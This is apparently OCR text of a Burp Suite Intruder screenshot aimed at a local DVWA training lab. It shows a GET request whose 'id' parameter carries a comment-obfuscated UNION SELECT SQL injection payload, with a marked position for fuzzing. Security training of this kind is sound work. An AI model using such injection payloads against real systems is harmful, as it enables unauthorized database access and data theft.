 gg
burp suite free edition v1.4
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
2 3
target positions payloads options
attack type sniper
1 payload position length: 577
GET
/dvwa/vulnerabilities/sqli/?id=1'/**/UNION/**/SELECT/**/§6§,8--%20&Submit=Submit
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2.6)
Gecko/20100625 Firefox/3.6.6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Cookie: security=low; PHPSESSID=s37fsdk3akjk413jdbndhc60s5
Connection: close
add §
clear §
auto §
refresh
clear
+ < > 0 matches